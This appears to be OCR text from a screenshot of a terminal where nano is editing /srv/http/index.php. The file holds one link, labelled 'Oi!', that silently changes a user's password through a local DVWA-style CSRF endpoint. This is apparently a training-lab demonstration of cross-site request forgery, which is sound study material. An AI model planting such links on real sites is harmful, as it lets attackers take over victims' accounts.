 127.0.0.1
120%
0
Oi!
Terminal - freire@freire:~
Arquivo Editar Ver Terminal Abas Ajuda
GNU nano 4.7 /srv/http/index.php
<a href="http://127.0.0.1:801/vulnerabilities/csrf/?password_new=heyhey&password_conf=heyhey&Change=Change#">Oi!</a>
^G Ajuda ^O Gravar ^W Onde está? ^K Recort txt ^J Justificar ^C Pos atual M-U Desfazer M-A Marcar txt M-] Parênteses
^X Sair ^R Ler o arq ^\ Substituir ^U Colar txt ^T VerfOrtog ^_ Ir p/ linha M-E Refazer M-6 Copiar txt ^Q Onde estava?